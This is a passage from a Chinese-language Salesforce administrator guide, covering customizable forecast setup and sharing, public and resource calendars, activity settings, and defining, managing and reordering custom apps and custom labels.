为您的组织启用可自定义预测 允许您的预测用户根据您的可自定义预测设置从"预测"选项卡上查看并提交他们的 可自定义预测。



备注**:** 如果这些选项对您不可用 则您可能不具有可自定义预测。要判断您的组织是否启用了可自定义预测 请参[阅我有可自定义预测吗](#page-1160-0) 第 页 1159。

### 1. 单击设置 ▶ 自定义 ▶ 预测 ▶ 预测层次结构。

**2.** 单击启用可自定义预测。如果该选项不可用 则说明已为您的组织启用了可自定义预测。在您启用可自定义预测 之后 有三个新的用户权限可用



**3.** 选择您希望包含新的"业务机会预测"相关列表的相应业务机会页面布局。也可选择附加...选项 以将此相关列 表添加到页面布局 即使用户已对页面布局进行了自定义也可如此。

**4.** 单击保存。

**5.** 如果贵组织具有自定义简档 则在您的自定义简档中需要的位置启用或禁用这些权限。有关更改您的简档的信息 请参[阅创建和编辑简档](#page-118-0) 第 页 117。

备注**:** 通过可自定义预测 您的预测仍将取决于您的业务机会阶段选项列表值映射到预测类别的方式。有关检 查这些映射的说明 请参阅[更新业务机会阶段](#page-319-0) 第 页 318。

相关链接 [设置可自定义预测](#page-543-0) [启用区域管理](#page-1579-0) [手动共享预测](#page-550-0)

# <span id="page-550-0"></span>手动共享预测

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

您的管理员可定义组织的预测层次结构 以确定哪些用户可查看预测数据。然而 您的管理员可手动扩展预测数据的 共享权限 您也可以手动扩展您自己的预测数据的共享权限。手动预测共享只能扩大对预测数据的访问权限 它不能 限制已拥有访问权限的用户的访问权限。要手动共享预测 您必须是指定拥有共享预测数据的访问权限的管理员或预 测经理。

要查看哪些用户可以查看您的预测或共享您的预测数据 请执行以下操作之一

- 单击设置 ▶ 自定义 ▶ 预测 ▶ 预测层次结构 然后单击要共享的视图旁边的共享。
- 单击预测主页中的共享 以共享您自己的预测数据。

"用户和用户组共享"列表显示当前对此预测数据拥有访问权限的所有用户。该列表还详细说明他们拥有的访问权 限的级别 他们是否可提交预测 以及拥有该访问权限的原因。用户对预测数据拥有访问权限的原因如下



在"预测共享详细信息"页中 您可以执行以下任意操作

- 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。要编 辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 单击添[加授予其他用户或用户组对](#page-853-0)预测数据的访问权限。



备注**:** 手动共享可扩展到构成预测的业务机会数据。如果用户拥有覆盖预测数据的权限 则该用户也拥有 覆盖业务机会预测数据的权限。

- 单击展开列[表查看所有可以访问](#page-854-0)预测数据的用户。
- 对于您创建的手动共享规则 单击列表中项目旁边的编辑或删除来[编辑或删除访问权限级别。](#page-854-1)

### 相关链接

[定义可自定义预测设置](#page-544-0) [指派预测层次结构中的预测经理](#page-548-0) [启用可自定义预测](#page-549-0) [授予记录访问权限](#page-853-0) [查看哪些用户具有访问权限](#page-854-0)

# <span id="page-551-0"></span>批量提交可自定义预测

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



提交预测将拍摄预测数据的快照 并使该数据在预测历史和报表中可用。用户可从他们的预测中单击提交来单独提交 他们的预测。

一次提交多个预测

- **1.** 单击设置 ➤ 自定义 ➤ 预测 ➤ 批量提交。
- **2.** 选择适当的预测期间。
- **3.** 选择拥有您想要提交的预测的用户 然后单击添加将他们添加到所选批量提交的用户列表中。使用 **CTRL**+单击一 次选择多个项目。
- **4.** 单击提交。
- **5.** 单击确定。

备注**:** 如果这些选项对您不可用 则您可能不具有可自定义预测。要判断您的组织是否启用了可自定义预测 请参[阅我有可自定义预测吗](#page-1160-0) 第 页 1159。

相关链接 [设置可自定义预测](#page-543-0)

# <span id="page-552-0"></span>管理公用日历和资源日历

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



与用户的个人日历相反 公用日历和资源日历用于管理用户组活动或共享资源。

使用公用日历 一组人员可跟踪他们共同关注的事件 如市场营销事件、产品发布或培训课程 或计划共用活动日程 如 小组节假日日历 。例如 您的市场营销小组可设置一个事件日历 以显示整个销售和市场营销组织即将处理的市场营 销事件。

使用资源日历 多个人可以协调使用共享资源 如会议室或高架投影仪 。

要显示当前已定义的公用日历和资源日历的列表 请单击设置 ➤ 自定义 ➤ 活动 ➤ 公用日历和资源。

从列表页中 您可执行以下操作

- 要查看某个日历的属性 请单击列表中该日历的名称。
- 要编辑日历属性 请单击编辑。
- 创建新公用日历和资源
	- **1.** 单击新建。
	- **2.** 为日历或资源命名 并选取已启用复选框。
	- **3.** 单击保存。
	- **4.** 要使新建日历或资源对用户可用 请单击共享。添加您要与其共享日历的公用用户组、角色或用户。
	- **5.** 在日历访问权限中 通过选择以下选项之一来指定日历的共享方式





备注:要查看任何活动的相关记录 用户需拥有适当的"读取"权限。例如 对个案不拥有"读取"权限的事 件被邀请人将不能查看与事件相关联的个案。

相关链接 [删除公用日历](#page-553-0) [创建活动](#page-869-0)

## <span id="page-553-0"></span>删除公用日历

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

删除公用日历 "自定义应用程序"权限

1. 单击设置 ▶ 自定义 ▶ 活动 ▶ 公用日历和资源。

**2.** 单击要删除的日历的名称旁边的删除。

相关链接

[管理公用日历和资源日历](#page-552-0)

# 自定义活动设置

这些设置的可用性因版本而异。然而 大多数设置可用于所有版本。

<span id="page-553-1"></span>

<span id="page-553-4"></span><span id="page-553-3"></span><span id="page-553-2"></span>在设置 ▶ 自定义 ▶ 活动 ▶ 活动设置下的"活动设置"页中 您可以为组织打开或关闭以下设置

- <span id="page-553-5"></span>• [启用用户组任务](#page-553-1)
- [启用侧栏日历快捷方式](#page-553-2)
- [允许创建重复性事件](#page-553-3)
- [允许创建重复性任务](#page-553-4)
- [启用活动提醒](#page-553-5)
- <span id="page-554-1"></span><span id="page-554-0"></span>• [启用电子邮件跟踪](#page-554-0)
- <span id="page-554-2"></span>• [在多用户日历视图中显示事件详细信息](#page-554-1)
- [启用多天事件](#page-554-2)

启用用户组任务

在所有版本中 该设置默认为打开状态。如果选中 此复选框允许用户将新任务的独立副本分配到多个用户。有 关详细信息 请参[阅创建用户组任务](#page-892-0) 第 页 891。

启用侧栏日历快捷方式

在所有版本中可用。选中该复选框可在侧栏中显示指向用户上次使用的日历视图的快捷方式链接 圖。在侧栏 中 日历快捷方式显示在"最近项目"组件上方。

允许创建重复性事件

在所有版本中可用。选中此复选框以允许用户[创建以指定间隔重复的事件](#page-882-0)。

允许创建重复性任务

在所有版本中可用。选中此复选框以允许用户[创建以指定间隔重复的任务](#page-891-0)。如果您禁用此设置 用户仍然能够 编辑现有重复性任务的间隔 但无法创建新重复性任务。

#### 启用活动提醒

在所有版本中可用。选中此复选框可为您的组织启用活动提醒。

Salesforce 可对即将开始的任务和事件显示弹出提醒。提醒会通知即将开始的任务或事件的活动被分配人。活 动被分配人登录到 Salesforce 时 提醒会显示在一个小的浏览器弹出窗口中。用户登录时 所有未消除的提醒以 及自上次用户注销以来安排发生的提醒都会显示在提醒窗口中。

如果禁用提醒 用户就不会收到任务或事件的提醒 即使这些任务或事件已经设置了提醒 也不能再添加新的提醒 更不能配置默认提醒。如果稍后重新启用了提醒 则任务和事件的当前设置和提醒将被保留。

有关详细信息 请参[阅设置活动提醒](#page-872-0) 第 页 871。

#### 启用电子邮件跟踪

仅适用于 Group Edition、Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition。如 果您的组织使用 HTML 电子邮件模板 则默认情况下将[跟踪出](#page-1104-0)站 HTML 电子邮件。您可以选中或取消选中此 复选框以控制电子邮件跟踪。如果禁用电子邮件跟踪 则不再存储您组织的电子邮件跟踪信息。然而 "HTML 电子邮件状态"相关列表仍保留在页面布局中 并且电子邮件跟踪报表也保留在"报表"选项卡上。

### 在多用户日历视图中显示事件详细信息

适用于 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition。如果您的组织范围内 的日历共享包括"显示详细信息" 或如果您是角色层次结构中其他用户的经理 则当您将鼠标悬停日历的"繁 忙"区域时 用户组日历视图通常显示用户事件的详细信息。当您选中在多用户日历视图中显示事件详细信息复选 框时 会在屏幕中显示事件详细信息 而不是在鼠标悬停文字中显示。此设置适用于所有用户的用户组日历视图 的日视图、星期视图和月视图。用户组日历视图包括多用户日历视图和公共资源日历。



备注**:** 启用此设置不会覆盖日历共享。如果通过日历共享或根据用户在角色层次结构中的位置 其他用 户无法查看某用户的日历详细信息 则此设置不会改变这种状况。

### 启用多天事件

默认为适用于所有版本且已启用。当选中此复选框时 Salesforce 支持从开始到结束超过一天 24 小时 的事件。 有关创建多天事件的详细信息 请参[阅创建事件](#page-881-0) 第 页 880。有关使用 API 创建多天事件的详细信息 请参阅 *Force.com Web* 服务 *API* 开发人员指南。需要版本 13 和更新版本的 API。

相关链接

[自定义用户界面设置](#page-294-0)

# **App Builder** 工具概览

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

该平台包含创新的"点与单击"App Builder 工具 可自定义 Salesforce 以满足您的业务需求。您也可构建您自己的应 用程序 以共享或存储对您比较重要的信息。这些工具不需要任何编程知识。单击设置 ▶ 创建访问以下选项。

#### [应用程序](#page-558-0)

通过定义标准和自定义选项卡组构建您自己的应用程序。

#### [自定义标签](#page-561-0)

创建可以用于多语言应用程序的自定义文本值。

#### [对象](#page-566-0)

创建自定义数据和自定义相关列表以存储和显示您组织特有的信息。

#### [软件包](#page-699-0)

创建诸如应用程序、对象、工作流规则或电子邮件模板之类的项目集合 并将其上载到 Force.com AppExchange 以共享给其他用户。

#### [报表类型](#page-1409-0)

仅适用于 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition。创建自定义报表类 型 使您的用户能够更加方便灵活地构建自定义报表。

### [选项卡](#page-592-0)

创建选项卡以显示和编辑您的自定义对象中的数据 或将 Web 内容和应用程序嵌入用户界面。

#### [工作流和批准](#page-592-1)

仅适用于 Enterprise Edition、Unlimited Edition 和 Developer Edition。创建可发送电子邮件报警、分配任务、 更新字段以及将出站消息设置到外部服务的自动业务流程。

该平台还包括需要一些编程知识的 app builder 工具。需要高级编程知识的工具位[于设置](#page-731-0) ➤ 开发。

相关链接

[应用程序设置概览](#page-288-0)

# <span id="page-557-0"></span>什么是应用程序

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



这里的"应用程序"是指作为一个整体提供应用程序功能的一组选项卡。Salesforce 提供标准应用程序 例如 Sales 和 Call Center。您可以自定义这些标准应用程序 以使其符合您的工作方式。

此外 还可以通过将标准选项卡和自定义选项卡组成新的自定义应用程序来构建自己的按需应用程序。自定义应用程 序包括标签、备注以及选项卡的有序列表。此外 还可以为您的自定义应用程序设置自定义徽标。通过自定义应用程 序 可扩展您管理和在线共享的信息种类 CRM 以外 。自定义应用程序是 Force.com 平台的一部分 使用此平台可以 创建自定义应用程序并将其与其他 Salesforce 用户进行共享。有关共享您已构建的应用程序的信息 请参阅[软件包概](#page-689-0) [览](#page-689-0) 第 页 688。

在 Force.com 应用程序菜单中列出可用的自定义应用程序 它是显示在每个 Salesforce 页面顶部的下拉列表。如果您 从 Force.com 应用程序菜单选择一个应用程序 则您的屏幕更改以反映该应用程序的内容。例如 如果您从一个包含 "业务机会"选项卡的应用程序切换到另一个不包含"业务机会"选项卡的应用程序 则"业务机会"选项卡将消 失 而侧栏的"新建"下拉列表中也将不再显示业务机会选项。此外在选定时该应用程序可能显示不同的初始或默认

应用程序与简档相关联。简档控制您可看到或隐藏的选项卡以及您可用的应用程序。只要您的简档允许 您便可个性 化设置应用程序中的选项卡。有关对选项卡进行个性化设置的信息 请参[阅自定义显示](#page-45-0) 第 页 44。



着陆选项卡。

备注**:** 对于 Salesforce Platform 和 Salesforce Platform One 许可证用户 Platform 标准应用程序是在 Force.com 应用程序菜单中列出的唯一应用程序。有关为 Platform 标准应用程序指定唯一标签的详细信息 请参阅[定义](#page-558-0) [自定义应用程序](#page-558-0) 第 页 557。

相关链接 [定义自定义应用程序](#page-558-0) [管理应用程序](#page-559-0) [管理简档](#page-115-0)

# <span id="page-558-0"></span>定义自定义应用程序

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



定义自定义应用程序以便为您的用户构建按需应用程序。有关您可以定义的自定义应用程序的总数 请参阅[Salesforce](#page-768-0) [版本和限制](#page-768-0) 第 页 771。

定义自定义应用程序

- 1. 单击设置 ▶ 创建 ▶ 应用程序。
- **2.** 单击新建。
- **3.** 指定自定义应用程序的标签。自定义应用程序的标签可最多包含 40 个字符 含空格 。在 Force.com 应用程序菜单 中显示此标签 以使用户切换到此自定义应用程序。
- **4.** 也可输入自定义应用程序的备注。
- **5.** 单击下一步。
- **6.** 此外 还可为自定义应用程序指定自定义徽标。单击插入图像以便从文档库中选择图像文件。

从文档库中选择自定义应用程序徽标时 请考虑以下要求

- 图像必须是 GIF 或 JPEG 格式 且小于 20 KB。
- 如果图像大于 300 像素宽、55 像素高 则会对其进行适当的缩放。
- 为获得最佳的屏幕显示效果 我们建议您使用透明背景的图像。
- 在文档的属性中必须选中外部可用复选框 以使用户可以查看图像。
- **7.** 单击下一步。
- **8.** 使用向右和向左箭头按钮在应用程序中添加或删除选项卡。
- **9.** 单击向上和向下箭头按钮 定义选项卡在应用程序中显示的顺序。
- **10.** 或者 使用选定选项卡列表下面默认着陆选项卡下拉菜单为新应用程序设置默认的着陆选项卡。这决定用户登录 此应用程序时看到的第一个选项卡。
- **11.** 对于 Professional Edition 用户 请单击保存以完成向导。对于 Enterprise 或 Developer Edition 用户 请单击下一步。
- **12.** 选取可见复选框 以选择要在其中使用应用程序的用户简档。
- **13.** 选中默认复选框 以便将应用程序设置为该简档的默认应用程序。这意味着拥有该简档的新用户首次登录时将看 到此应用程序。此列表中排除有限制的简档。
- **14.** 单击保存以完成向导。

相关链接

[管理应用程序](#page-559-0) [什么是应用程序](#page-557-0)

# <span id="page-559-0"></span>管理应用程序

### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



您可以自定义贵组织中的标准和自定义应用程序。单击设置 ➤ 创建 ➤ 应用程序 以显示您的组织的应用程序列表。

- 要查看应用程序的详细信息 请单击应用程序的标签。这将显示应用程序的属性 例如应用程序有哪些选项卡 包括 尚未部署的选项卡。
- 要更改应用程序的属性 请单击编辑。有关详细信息 请参[阅编辑应用程序属性](#page-559-1) 第 页 558。
- 要删除自定义应用程序 请单击删除。不能删除标准应用程序。
- 要创建新自定义应用程序 请单击新建。有关详细信息 请参[阅定义自定义应用程序](#page-558-0) 第 页 557。
- 要更改应用程序在 Force.com 应用程序菜单中的顺序 请单击重新排序。有关详细信息 请参阅重新排序 [Force.com](#page-560-0) [应用程序菜单](#page-560-0) 第 页 559。

对于 Salesforce Platform 和 Salesforce Platform One 许可证用户 Platform 标准应用程序是在 Force.com 应用程序菜 单中列出的唯一应用程序。

有关向 Force.com AppExchange 上载应用程序的详细信息 请参[阅准备您的应用程序用于分发](#page-699-0) 第 页 698。

<span id="page-559-1"></span>相关链接 [什么是应用程序](#page-557-0)

## 编辑应用程序属性

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



您可以更改贵组织中的标准和自定义应用程序的属性。例如 可以为自定义应用程序指定自定义徽标 或指定在标准 或自定义应用程序中可以使用哪些选项卡。请注意 您不能更改标准应用程序的标签、备注或徽标。

编辑应用程序的属性

- 1. 单击设置 ▶ 创建 ▶ 应用程序。
- **2.** 单击要修改的应用程序旁边的编辑。
- **3.** 指定自定义应用程序的标签。自定义应用程序的标签可最多包含 40 个字符 含空格 。在 Force.com 应用程序菜单 中显示此标签 以使用户切换到此自定义应用程序。
- **4.** 也可输入自定义应用程序的备注。
- **5.** 此外 还可为自定义应用程序指定自定义徽标。单击插入图像以便从文档库中选择图像文件。

从文档库中选择自定义应用程序徽标时 请考虑以下要求

- 图像必须是 GIF 或 JPEG 格式 且小于 20 KB。
- 如果图像大于 300 像素宽、55 像素高 则会对其进行适当的缩放。
- 为获得最佳的屏幕显示效果 我们建议您使用透明背景的图像。
- 在文档的属性中必须选中外部可用复选框 以使用户可以查看图像。
- **6.** 使用向右和向左箭头按钮在应用程序中添加或删除选项卡。
- **7.** 单击向上和向下箭头按钮 定义选项卡在应用程序中显示的顺序。
- **8.** 或者 使用选定选项卡列表下面默认着陆选项卡下拉菜单为新应用程序设置默认的着陆选项卡。这决定用户登录此 应用程序时看到的第一个选项卡。
- **9.** 也可选择改写用户的个人自定义应用程序自定义设置复选框 以改写用户可能已做的任何应用程序个性化设置。
- **10.** 选取可见复选框 以选择要在其中使用应用程序的用户简档。
- **11.** 选中默认复选框 以便将应用程序设置为该简档的默认应用程序。这意味着拥有该简档的新用户首次登录时将看 到此应用程序。此列表中排除有限制的简档。

**12.** 单击保存。

<span id="page-560-0"></span>相关链接 [什么是应用程序](#page-557-0) [管理应用程序](#page-559-0)

## 重新排序 **Force.com** 应用程序菜单

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



您可以更改在Force.com应用程序菜单中出现的应用程序的顺序。Force.com应用程序菜单为显示在每个应用程序页 面顶部的下拉列表。

1. 单击设置 ▶ 创建 ▶ 应用程序。

**2.** 单击重新排序。

- **3.** 根据需要单击箭头以更改应用程序的顺序。
- **4.** 单击保存。这些更改将立即生效。

相关链接

[什么是应用程序](#page-557-0) [定义自定义应用程序](#page-558-0) [管理应用程序](#page-559-0)

<span id="page-561-0"></span>自定义标签

# 什么是自定义标签

适用于 **Developer**、**Professional**、**Enterprise** 和 **Unlimited** Edition



自定义标签是可以从 [Apex](#page-732-0) 类或[Visualforce](#page-773-0) 页面访问的自定义文本值。值可翻译为 Salesforce 支持的任何语言。自定 义标签使开发人员通过以用户母语自动显示信息 例如帮助文本或错误消息 来创建多语言应用程序。

您可以为您的组织创建最多 5,000 个自定义标签 且这些标签的长度最多为 1,000 个字符。

要访问自定义标签 单击设置 ➤ 创建 ➤ 自定义标签。通过此页 您可以

- [新建自定义标签或编辑现有自定义标签](#page-562-0)。
- [查看现有自定义标签](#page-563-0)。您可以从视图[页新建翻译](#page-564-0)或用您的组织使用的翻[译覆盖现有翻译](#page-565-0)。

要添加自定义标签到您的应用程序 请使用以下步骤

- **1.** 新建自定义标签。
- **2.** 将标签值翻译为您的应用程序支持的语言。
- **3.** 使用 Apex 类或 Visualforce 页面调用标签。使用 System.Label.*Label\_name* 在 Apex 中调用自定义标签。对于 Visualforce 使用 [\\$Label](#page-798-0) 全局变量。
- **4.** 当您为 [AppExchange](http://www.appexchange.com) 封装应用程序时 请将标签包含进您的应用程序。



提示**:** 如果 Apex 类或 Visualforce 页面引用一个自定义标签 并且该标签拥有翻译 则必须明确封装所需的 个别语言以用于要包含在软件包中的那些翻译。

相关链接 [添加或编辑自定义标签](#page-562-0) [查看自定义标签](#page-563-0) [创建自定义标签的翻译](#page-564-0) [覆盖自定义标签的翻译](#page-565-0) [设置翻译工作台](#page-98-0)

# <span id="page-562-0"></span>添加或编辑自定义标签

适用于 **Developer**、**Professional**、**Enterprise** 和 **Unlimited** Edition

